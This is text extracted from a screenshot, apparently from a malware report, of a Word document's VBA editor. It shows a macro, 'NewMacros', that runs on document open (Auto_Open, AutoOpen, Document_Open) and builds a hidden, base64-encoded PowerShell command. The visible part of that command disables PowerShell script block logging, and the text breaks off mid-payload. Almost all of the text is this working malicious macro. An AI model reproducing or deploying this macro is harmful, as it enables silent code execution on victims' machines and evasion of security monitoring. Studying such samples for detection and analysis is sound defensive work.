 Microsoft Visual Basic for Applications - Aktivite-20 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Aktivite-20 - NewMacros (Code)
General)
Auto_Open
Normal
Project (Aktivite-20)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Sub Auto_Open()
GDiU
End Sub
Sub AutoOpen()
GDiU
End Sub
Sub Document_Open()
GDiU
End Sub
Public Function GDiU() As Variant
Dim zbf As String
zbf = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
zbf = zbf + "BlAHIAcwBpAG8AbgBUAGEAQgBMAGUALgBQAFMAVgBlAHIAcwBJ"
zbf = zbf + "AE8AbgAuAE0AQQBKAG8AUgAgAC0ARwBlACAAMwApAHsAJABHAF"
zbf = zbf + "AARgA9AFsAUgBFAEYAXQAuAEEAUwBzAGUAbQBCAEwAeQAuAEcA"
zbf = zbf + "RQBUAFQAeQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
zbf = zbf + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
zbf = zbf + "AHQAaQBsAHMAJwApAC4AIgBHAEUAdABGAGkARQBgAEwARAAiAC"
zbf = zbf + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
zbf = zbf + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
zbf = zbf + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
zbf = zbf + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAdABWAE"
zbf = zbf + "EATABVAGUAKAAkAE4AVQBsAEwAKQA7AEkAZgAoACQARwBQAEMA"
zbf = zbf + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
zbf = zbf + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
zbf = zbf + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
zbf = zbf + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
zbf = zbf + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"
zbf = zbf + "BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBn"
zbf = zbf + "AGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAH"
zbf = zbf + "AAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8A"